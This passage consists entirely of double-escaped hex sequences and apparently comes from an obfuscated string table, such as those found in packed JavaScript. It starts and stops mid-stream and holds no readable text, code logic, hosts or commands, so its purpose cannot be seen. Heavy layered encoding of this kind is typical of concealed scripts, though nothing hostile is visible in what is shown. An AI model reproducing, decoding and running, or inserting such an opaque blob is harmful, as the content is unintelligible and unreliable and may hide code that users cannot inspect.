5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x31\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x